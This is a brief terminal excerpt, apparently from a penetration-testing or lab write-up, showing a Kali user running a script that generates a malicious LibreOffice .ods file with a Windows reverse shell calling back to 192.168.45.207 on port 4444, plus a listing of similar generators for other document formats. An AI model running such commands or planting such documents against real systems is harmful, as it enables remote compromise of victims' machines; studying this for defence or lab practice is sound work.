 └─$ python3 mmg-ods.py windows 192.168.45.207 4444
[+] Payload: windows reverse shell
[+] Creating malicious .ods file
Done.
┌──(blacklotus㉿kali)-[~/Desktop/Tools/MMG-LO]
└─$ l
file.ods mmg-odb.py mmg-odg.py mmg-odp.py mmg-ods.py mmg-odt.py README.md